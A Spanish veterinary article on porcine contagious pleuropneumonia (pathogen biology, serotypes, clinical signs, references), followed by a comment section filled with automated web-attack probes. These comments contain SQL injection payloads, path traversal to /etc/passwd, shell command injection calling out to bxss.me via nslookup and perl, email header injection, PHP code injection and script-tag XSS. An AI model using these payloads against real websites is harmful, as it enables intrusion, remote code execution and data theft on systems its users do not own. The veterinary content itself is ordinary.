Para dejar un comentario Regístrate aquí o si ya tienes una cuenta debes Iniciar sesión

Porcinos
agosto 4, 2020
El ABC del control de la Pleuroneumonía contagiosa porcina, Parte 1
Jesús Antonio Sánchez Sosa
INTRODUCCIÓN
Las enfermedades respiratorias son comunes en la producción moderna de cerdos y su nombre técnico se engloba en Complejo Respiratorio Porcino (CRP) cuya etiología es de naturaleza polimicrobiana e implica agentes patógenos primarios y secundarios.

Actinobacillus pleuropneumoniae (App) es el agente causante de la pleuroneumonía contagiosa porcina, una enfermedad respiratoria grave y altamente contagiosa responsable de grandes pérdidas económicas en la industria porcina en todo el mundo, principalmente derivado de los siguientes factores:
- Daños que produce en órganos y tejidos del sistema del cerdo
- Alta morbilidad y mortalidad en varias etapas de la vida del cerdo, sobre todo en animales en desarrollo y engorda con mayor incidencia entre las 12 a 20 semanas de edad
-Ineficiencia en la conversión alimenticia y mayor tiempo al mercado
-Costos de tratamiento

La importancia de este complejo de enfermedades es principalmente las coinfecciones bacterianas y virales que pueden exacerbar la patogenicidad de las enfermedades respiratorias de los cerdos. Se han observado coinfecciones entre Mycoplasma hyopneumoniae y el virus de la influenza porcina la cual desencadena una presentación clínica de la enfermedad más grave (Thacker et al, 2001). Hay estudios experimentales de coinfección entre el virus respiratorio y reproductivo porcino (VPRRS) y Streptococcus suis, en el que se confirma que el virus de PRRS predispone a los cerdos a la colonización y bacteriemia por S. suis (Thanawongnuwech et al, 2000). También se ha estudiado que M. hyopneumoniae aumenta el grado de la infección y gravedad de las lesiones por VPRRS (Thacker et al, 1999). Incluso se ha reportado que el VPRRS es capaz de acelerar la infección y las cargas de Haemophilus parasuis (Yu et al, 2012).
Stockhofe et al (2015), evidenció que la presencia del VPRRS aumentó significativamente los casos de neumonía en comparación con la infección únicamente por App; el 60 % de los casos de coinfección VPRRS-App presentaron lesiones de pleuroneumonía fibrinonecrotizante, mientras que tan solo el 20% de los casos de infección por App presentaron estas lesiones. También se ha reportado que el Circovirus porcino tipo 2 (PCV2) facilita la colonización y supervivencia de App en el epitelio alveolar durante la coinfección in vitro e in vivo (Qi et al, 2019). De igual manera se ha reportado la interacción entre A. pleuropneumoniae y el virus de la influenza porcina (SIV), en donde se ha observado que App aumenta significativamente el grado de lesión pulmonar ocasionado por SIV, de tal manera que el desarrollo de la enfermedad es mucho más severa. Al mismo tiempo, no se observó ninguna influencia del SIV en la gravedad de las lesiones por App (Pomorska et al, 2017). Esto fue posible determinar debido a que el tipo de lesiones pulmonares de cada patógeno son notablemente distintas.
BIOTIPOS Y ENDOTOXINAS
A. pleuropneumoniae es una bacteria nutricionalmente exigente, sin embargo puede crecer bien en distintos tipos de medios de cultivo siempre y cuando sean suplementados con la enzima NAD (Nicotinamida adenina dinucleótido). Generalmente se utiliza agar chocolate suplementado con esta enzima. Alternativamente se utiliza agar sangre, inoculando una estría nodriza de Staphylococcus aureus o S. intermedius que producen NAD y permiten un crecimiento satélite (Rodríguez et al, 2014). La diferencia entre la necesidad de esta enzima o no para su crecimiento hace que se reconozcan dos biotipos:
- Biotipo I: Cepas que requieren NAD
- Biotipo II: Cepas que no requieren NAD

Sin embargo la correlación entre biotipo y serotipos no es universal, puesto que algunos serotipos, pueden presentar aislamientos de ambos biotipos (Cuadro 1).
Uno de los factores de virulencia mayormente reconocidos es la producción de toxinas, a las que se atribuye directamente el daño tisular y se asocian en el desarrollo de las lesiones típicas. Las toxinas APX I, APX II Y APX III pueden ser producidas por diferentes serotipos de App (Cuadro 1) e incluso por otras especies de Actinobacillus como A. suis, mientras que la toxina APX IV es específica de A. pleuropneumoniae y es producida por todos los serotipos reconocidos exclusivamente in vivo, por lo que es de utilidad diagnóstica para algunos kits serológicos (Dreyfus et al, 2004), ya que permite identificar animales infectados. La toxina APX I, se correlaciona fuertemente con la virulencia, de tal modo que los serotipos que la producen se correlacionan con los brotes más graves.
IMPORTANCIA DE LOS SEROTIPOS
Actualmente se reconocen 18 serotipos sin inmunidad cruzada en función de las propiedades antigénicas de los polisacáridos capsulares y de los lipopolisacáridos de la pared celular (Bossé et al, 2018), los cuales varían entre regiones geográficas (Cuadro 2).

En un estudio realizado en México a partir de muestras de cerdos sacrificados con signología respiratoria se observó que los serotipos de App más frecuentemente identificados son el 1, 4, 5 y 7 (Sánchez et al, 2018) (Cuadro 3). Otro estudio (Cuadro 4) confirma la frecuencia de los mismos serotipos por zona porcícola a nivel república mexicana (Quintero et al, 2019).


Determinar el serotipo de Actinobacillus pleuropneumoniae es importante para el control de la enfermedad, ya que los serotipos actualmente reconocidos tienen un potencial de virulencia diferente, incluso con variabilidad entre regiones geográficas. Obtener dicha información es esencial para la selección de la vacuna serotipo específica más adecuada (Gottschalk, 2015).
FACTORES PREDISPONENTES
Se reconoce que factores estresantes como el hacinamiento, condiciones sanitarias deficientes, mezcla de animales de diferentes edades y malas condiciones ambientales como elevada humedad, inadecuada ventilación y cambios bruscos de temperatura, son generalmente facilitadores de la presentación y desarrollo de la enfermedad.
Puede existir un contagio temprano de la madre al lechón durante el periodo de lactancia incluso desde la primera semana de vida (Vargas, 2015). Estudios reportado por Tobias et al (2016), indican que el estado de colonización de los lechones a nivel de tonsilas puede ser muy variable, ya que a pesar de todas las cerdas del estudio dieron positivo para A. pleuropneumoniae antes del parto mediante PCR en tiempo real, un 40% de las camadas permaneció libre de App al momento del destete. Estos datos muestran la importancia no solo de establecer estrategias de control enfocados en la hembra para reducir la carga bacteriana y evitar el contagio temprano del lechón, sino también de establecer estrategias basadas en las camadas para evitar el contagio entre estas, ya que de haber una elevada proporción de animales negativos puede dar lugar a cuadros clínicos provocados por el contacto directo entre animales portadores y animales susceptibles.
SIGNOS CLINICOS Y LESIONES
Los signos clínicos pueden variar dependiendo de la edad de los animales, el estado inmunitario, las condiciones medio ambientales y el grado de exposición al agente patógeno. Actualmente se reconocen tres formas de la enfermedad.

Una forma aguda en donde uno o más cerdos enferman repentinamente con fiebre alta, se presenta letargia y anorexia. Algunos cerdos pueden presentar vómito y se observan marcados signos respiratorios como disnea y tos. La piel del hocico, orejas y patas presentan cianosis. En la fase terminal de esta etapa los animales respiran por la boca y permanecen en posición de "perro sentado". Poco antes de la muerte se puede observar espuma sanguinolenta por la boca y fosas nasales. La duración de esta fase puede ser tan rápida como 6 horas desde la infección hasta la muerte. Las lesiones a la necropsia típicas son neumonía hemorrágica necrótica (Figura 1) acompañada de pleuritis fibrinosa (Taylor, 2000).

La forma crónica se presenta después de los signos clínicos agudos y cuando el tratamiento o medidas instauradas no han podido controlar efectivamente la enfermedad. Generalmente los animales presentan tos crónica y retraso en el crecimiento asociado a las lesiones pulmonares ocasionadas y a una diminución en el consumo de alimento. Las lesiones que se pueden observar son nódulos necróticos aislados o encapsulados en los pulmones (Figura 2) que pueden evolucionar a abscesos. Es común que exista adherencia fibrinosa pulmonar (Figura 3) en la cavidad torácica (Gerber et al, 2016).

Finalmente una tercera forma es la subclínica en la que los animales infectados no presentan signología clínica, sin embargo son portadores de la bacteria a nivel de tonsilas y bajo ciertas circunstancias sanitarias o medioambientales no favorables pueden excretar la bacteria y causar brotes de la enfermedad (Gottschalk, 2012). Debido a la ausencia de signos clínicos es la forma más difícil de diagnosticar y la única herramienta efectiva es la serología.
Aunque típicamente se considera que App es de signología exclusivamente respiratoria, existen reportes de casos aislados diagnosticados mediante PCR en tiempo real, en los que los animales infectados cursan con hepatitis, meningitis, nefritis e incluso artritis, en éste último en presencia conjunta con Haemophilus parasuis y Streptococcus suis (Arnal et al, 2020).
REFERENCIAS BIBILIOGRÁFICAS
Arnal JL, Benito AA, Fernandez A, Martín D (2020). Actinobacillus pleuropneumoniae: diversidad epidemiológica en España. Revista Suis 166, pp. 18-22
Bossé J.T., Li Y., Sarkozi R., Fodor L., Lacouture S., Gottschalk M., Casas Amoribieta M (2018). Proposal of serovars 17 and 18 of Actinobacillus pleuropneumoniae based on serological and genotypic analysis, Veterinary Microbiology, 217 , pp. 1-6.
Del Pozo Sacristán R, Michiels A, Martens M, Haesebrouck F, Maes D. Efficacy of vaccination against Actinobacillus pleuropneumoniae in two Belgian farrow-to-finish pig herds with a history of chronic pleurisy. Vet Rec. 2014;174(12):302
Dreyfus A, A Schaller, S Nivollet, R Segers, M Kobisch, L Mieli, V Soerensen, D Hüssy, R Miserez, W Zimmermann, F Inderbitzin, J Frey (2004). Use of recombinant ApxIV in serodiagnosis of Actinobacillus pleuropneumoniae infections, development and prevalidation of the ApxIV ELISA. Vet Microbiol 99, 227-238
Gerber PF, Opriessnig T (2016). Enfermedad causada por "Actinobacillus pleuropneumoniae y su diagnóstico. Revista Albéitar ISSN 1699-7883, Nº. 192, 2016, págs. 4-7
Gottschalk M. (2012) Actinobacillosis. In: Zimmerman JJ, Karricker L, Ramirez A, Schwartz KJ, Stevenson GW, editors. Diseases of Swine. 10 ed. Ames, IA: John Wiley & Sons, Inc. pp. 653-669.
Gottschalk M. Prevención de la enfermedad causada por Actinobacillus pleuropneumoniae (App). Anaporc. Vol. 14, Nº. 140, 2017, págs. 26-29.
Gottschalk, M (2015). Patogenicidad de Actinobacillus pleuropneumoniae. SUIS Nº 121 Octubre
Gottschalk, M (2016). Cómo diagnosticar y controlar App. Porciforum, Lérida España.
Gutiérrez-Martín CB, del Blanco NG, Blanco M, Navas J, Rodríguez-Ferri EF. Changes in antimicrobial susceptibility of Actinobacillus pleuropneumoniae isolated from pigs in Spain during the last decade. Vet Microbiol. 2006;115(1-3):218-222.
Jobert JL, Savoye C, Cariolet R, Kobisch M, Madec F (2000). Experimental aerosol transmission of Actinobacillus pleuropneumoniae to pigs. Can J Vet Res. 64(1):21-26.
Loera-Muro A, Angulo C. New trends in innovative vaccine development against Actinobacillus pleuropneumoniae. Vet Microbiol. 2018;217:66-75.
Maas, A., Jacobsen, I. D., Meens, J., & Gerlach, G.-F. (2006). Use of an Actinobacillus pleuropneumoniae multiple mutant as a vaccine that allows differentiation of vaccinated and infected animals. Infection and Immunity, 74, 4124–4132.
Park J, Seo KW, Kim SH, et al. Nasal immunization with M cell-targeting ligand-conjugated ApxIIA toxin fragment induces protective immunity against Actinobacillus pleuropneumoniae infection in a murine model. Veterinary Microbiology. 2015 May;177(1-2):142-153.
Pomorska-Mól M, Dors A, Kwit K, Kowalczyk A, Stasiak E, Pejsak Z. Kinetics of single and dual infection of pigs with swine influenza virus and Actinobacillus pleuropneumoniae. Vet Microbiol. 2017;201:113-120.
Qi W, Zhu R, Bao C, et al. Porcine circovirus type 2 promotes Actinobacillus pleuropneumoniae survival during coinfection of porcine alveolar macrophages by inhibiting ROS production. Vet Microbiol. 2019;233:93-101.
Rodríguez Ferri, E.F.; Barceló, J.; Gómez, S.: Sánchez Vizcaino, J.M. Actinobacillus pleuropneumoniae. http://www.sanidadanimal.info/cursos/curso/6/inf.htm
Sánchez JA, Carrera VM, Munguia J (2018). Susceptibilidad antimicrobiana de diferentes serotipos de Actinobacillus pleuropneumoniae aislados en México. Congreso AMVEC 2018.
Stockhofe NZ, Wisselink H, Post J, Weesendorp E (2013). PRRSV type 1 induces aggravation of infection with a mild virulent Actinobacillus pleuropneumoniae serotype 2 strain. International PRRS Symposium
Taylor DJ. In: Diseases of Swine. 8. Straw BE, Zimmerman JJ, Allaire SD, Taylor DJ, editor. Merial Edition; 2000. Actinobacillus pleuropneumoniae.
Thacker EL, Halbur PG, Ross RF, Thanawongnuwech R, Thacker BJ (1999) Mycoplasma hyopneumoniae potentiation of porcine reproductive and respiratory syndrome virus-induced pneumonia. J Clin Microbiol 37: 620–627.
Thacker EL, Thacker BJ, Janke BH (2001) Interaction between Mycoplasma hyopneumoniae and swine influenza virus. J Clin Microbiol 39: 2525–2530.
Thanawongnuwech R, Brown GB, Halbur PG, Roth JA, Royer RL, et al. (2000) Pathogenesis of porcine reproductive and respiratory syndrome virus-induced increase in susceptibility to Streptococcus suis infection. Vet Pathol 37: 143–152.
Thomson J. Diagnostic tests for pleuropneumonia (Actinobacillus pleuropneumoniae). 2010
Tobias TJ, Klinkenberg D, Bouma A, et al. A cohort study on Actinobacillus pleuropneumoniae colonisation in suckling piglets. Prev Vet Med. 2014;114(3-4):223-230.
Tonpitak W, Rohde J, Gerlach GF. Prevalence of "Actinobacillus porcitonsillarum" in porcine tonsils and development of a diagnosis duplex PCR differentiating between "Actinobacillus porcitonsillarum" and Actinobacillus pleuropneumoniae. Vet Microbiol. 2007;122(1-2):157-165.
Vargas M (2015). Aislamiento de Actinobacillus pleuropneumoniae de tonsilas en lechones de 1 a 4 semanas de edad en condiciones de granja comercial. Departamento de Ciencias Biológicas, Facultad de Estudios Superiores Cuautitlán, UNAM.
Vigre, Håkan & Ersbøll, Annette & Sørensen, V. (2003). Decay of Acquired Colostral Antibodies to Actinobacillus pleuropneumoniae in Pigs. Journal of veterinary medicine. B, Infectious diseases and veterinary public health. 50. 430-5. 10.1046
Wang C, Wang Y, Shao M, et al. Positive role for rApxIVN in the immune protection of pigs against infection by Actinobacillus pleuropneumoniae. Vaccine. 2009;27(42):5816-5821.
Yu J, Wu J, Zhang Y, Guo L, Cong X, et al. (2012) Concurrent highly pathogenic porcine reproductive and respiratory syndrome virus infection accelerates Haemophilus parasuis infection in conventional pigs. Vet Microbiol 158: 316–321.
Comentarios (78)
tsSLAueP
julio 13, 2022
e
tsSLAueP
julio 13, 2022
e
tsSLAueP
julio 13, 2022
response.write(9954137*9112830)
tsSLAueP
julio 13, 2022
'+response.write(9954137*9112830)+'
tsSLAueP
julio 13, 2022
e
tsSLAueP
julio 13, 2022
"+response.write(9954137*9112830)+"
tsSLAueP
julio 13, 2022
e
tsSLAueP
julio 13, 2022
1KtqWFG8
tsSLAueP
julio 13, 2022
../../../../../../../../../../../../../../etc/passwd
tsSLAueP
julio 13, 2022
../../../../../../../../../../../../../../windows/win.ini
tsSLAueP
julio 13, 2022
e
tsSLAueP
julio 13, 2022
../e
tsSLAueP
julio 13, 2022
e%0abcc:009247.73-55301.73.d0995.19186.2@bxss.me
tsSLAueP
julio 13, 2022
echo hboaqz$()\ ugxoms\nz^xyu||a #' &echo hboaqz$()\ ugxoms\nz^xyu||a #|" &echo hboaqz$()\ ugxoms\nz^xyu||a #
tsSLAueP
julio 13, 2022
&echo tsvloo$()\ pxxrwa\nz^xyu||a #' &echo tsvloo$()\ pxxrwa\nz^xyu||a #|" &echo tsvloo$()\ pxxrwa\nz^xyu||a #
tsSLAueP
julio 13, 2022
e
tsSLAueP
julio 13, 2022
|echo qkqkbo$()\ qtfvbf\nz^xyu||a #' |echo qkqkbo$()\ qtfvbf\nz^xyu||a #|" |echo qkqkbo$()\ qtfvbf\nz^xyu||a #
tsSLAueP
julio 13, 2022
(nslookup hitfoojdbcypm34944.bxss.me||perl -e "gethostbyname('hitfoojdbcypm34944.bxss.me')")
tsSLAueP
julio 13, 2022
to@example.com>%0d%0abcc:009247.73-55302.73.d0995.19186.2@bxss.me
tsSLAueP
julio 13, 2022
e
tsSLAueP
julio 13, 2022
$(nslookup hitccyxshbpabba509.bxss.me||perl -e "gethostbyname('hitccyxshbpabba509.bxss.me')")
tsSLAueP
julio 13, 2022
&(nslookup hituoflggbape66c97.bxss.me||perl -e "gethostbyname('hituoflggbape66c97.bxss.me')")&'\"`0&(nslookup hituoflggbape66c97.bxss.me||perl -e "gethostbyname('hituoflggbape66c97.bxss.me')")&`'
tsSLAueP
julio 13, 2022
e
tsSLAueP
julio 13, 2022
e<esi:include src="http://bxss.me/rpb.png"/>
tsSLAueP
julio 13, 2022
e
tsSLAueP
julio 13, 2022
LMq7Lbid
tsSLAueP
julio 13, 2022
|(nslookup hitxxdocyfxtc45897.bxss.me||perl -e "gethostbyname('hitxxdocyfxtc45897.bxss.me')")
tsSLAueP
julio 13, 2022
-1 OR 2+438-438-1=0+0+0+1 --
tsSLAueP
julio 13, 2022
-1 OR 2+18-18-1=0+0+0+1
tsSLAueP
julio 13, 2022
`(nslookup hitrrdyssdqbw98d19.bxss.me||perl -e "gethostbyname('hitrrdyssdqbw98d19.bxss.me')")`
tsSLAueP
julio 13, 2022
e
tsSLAueP
julio 13, 2022
;(nslookup hitalopcajaulf88c3.bxss.me||perl -e "gethostbyname('hitalopcajaulf88c3.bxss.me')")|(nslookup hitalopcajaulf88c3.bxss.me||perl -e "gethostbyname('hitalopcajaulf88c3.bxss.me')")&(nslookup hitalopcajaulf88c3.bxss.me||perl -e "gethostbyname('hitalopcajaulf88c3.bxss.me')")
tsSLAueP
julio 13, 2022
-1' OR 2+433-433-1=0+0+0+1 --
tsSLAueP
julio 13, 2022
-1' OR 2+723-723-1=0+0+0+1 or 'LiFbE58G'='
tsSLAueP
julio 13, 2022
${10000273+10000389}
tsSLAueP
julio 13, 2022
-1" OR 2+152-152-1=0+0+0+1 --
tsSLAueP
julio 13, 2022
if(now()=sysdate(),sleep(15),0)
tsSLAueP
julio 13, 2022
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
tsSLAueP
julio 13, 2022
http://some-inexistent-website.acu/some_inexistent_file_with_long_name%3F.jpg
tsSLAueP
julio 13, 2022
1some_inexistent_file_with_long_name%00.jpg
tsSLAueP
julio 13, 2022
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
tsSLAueP
julio 13, 2022
e&n987333=v999857
tsSLAueP
julio 13, 2022
Http://bxss.me/t/fit.txt
tsSLAueP
julio 13, 2022
(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/
tsSLAueP
julio 13, 2022
http://bxss.me/t/fit.txt%3F.jpg
tsSLAueP
julio 13, 2022
1 waitfor delay '0:0:15' --
tsSLAueP
julio 13, 2022
bxss.me
tsSLAueP
julio 13, 2022
L7cnzrBt'; waitfor delay '0:0:15' --
tsSLAueP
julio 13, 2022
GCU5VFx3' OR 137=(SELECT 137 FROM PG_SLEEP(15))--
tsSLAueP
julio 13, 2022
'.gethostbyname(lc('hitsy'.'knpqjrfi899c1.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(116).chr(65).chr(100).chr(86).'
tsSLAueP
julio 13, 2022
kjU3SR4M') OR 59=(SELECT 59 FROM PG_SLEEP(15))--
tsSLAueP
julio 13, 2022
)
tsSLAueP
julio 13, 2022
".gethostbyname(lc("hitfl"."obmiynxs6c04d.bxss.me."))."A".chr(67).chr(hex("58")).chr(108).chr(82).chr(117).chr(78)."
tsSLAueP
julio 13, 2022
nLrjipzZ')) OR 612=(SELECT 612 FROM PG_SLEEP(15))--
tsSLAueP
julio 13, 2022
!(()&&!|*|*|
tsSLAueP
julio 13, 2022
e'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'
tsSLAueP
julio 13, 2022
^(#$!@#$)(()))******
tsSLAueP
julio 13, 2022
1'"
tsSLAueP
julio 13, 2022
@@MYlRO
tsSLAueP
julio 13, 2022
;assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));
tsSLAueP
julio 13, 2022
';print(md5(31337));$a='
tsSLAueP
julio 13, 2022
HttP://bxss.me/t/xss.html?%00
tsSLAueP
julio 13, 2022
";print(md5(31337));$a="
tsSLAueP
julio 13, 2022
bxss.me/t/xss.html?%00
tsSLAueP
julio 13, 2022
${@print(md5(31337))}
tsSLAueP
julio 13, 2022
${@print(md5(31337))}\
tsSLAueP
julio 13, 2022
e
tsSLAueP
julio 13, 2022
)))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))
tsSLAueP
julio 13, 2022
e
tsSLAueP
julio 13, 2022
'.print(md5(31337)).'
tsSLAueP
julio 13, 2022
/xfs.bxss.me
tsSLAueP
julio 13, 2022
'"
tsSLAueP
julio 13, 2022
<!--
tsSLAueP
julio 13, 2022
e'"()&%<acx><ScRiPt >Jgd2(9361)</ScRiPt>
tsSLAueP
julio 13, 2022
'"()&%<acx><ScRiPt >Jgd2(9439)</ScRiPt>
tsSLAueP
julio 13, 2022
e9763072
tsSLAueP
julio 13, 2022
e
tsSLAueP
julio 13, 2022
e


 Español
Español  Inglés
Inglés